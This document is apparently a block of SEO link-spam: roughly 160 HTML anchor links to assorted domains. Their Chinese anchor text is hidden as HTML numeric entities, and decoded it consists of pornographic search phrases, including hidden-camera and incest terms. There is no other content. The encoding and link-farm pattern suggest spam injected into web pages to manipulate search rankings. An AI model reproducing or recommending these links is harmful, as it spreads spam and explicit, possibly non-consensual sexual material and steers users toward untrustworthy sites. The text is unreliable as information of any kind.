<a href="http://driftercompton.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://china-intimus.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://fx0532.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://13hangfz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://szckzs.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://guyn.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kejia888.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jobatable.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://bt516.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://315470.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ahylt.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://gxrxzk.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://yinpubao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://dinglink.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://letudd.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://i8zj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kc0752.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://jfk360.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://yingshibo.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sylyey.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://web-666.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jx6188.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://hccgame.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sfdawan.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://newsuining.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://pdzhengkai.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zk101.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliong.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://masblzs.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://zhcw77.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://28000o.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fylishi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sxyjxc.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://oxinyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://faodelli.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://se111se.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://tych168.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://newsuining.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jhcpdz.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://txcjgyp.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://tpybxnj.cn" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulccd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miushui.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://05e4.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://yishukk.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
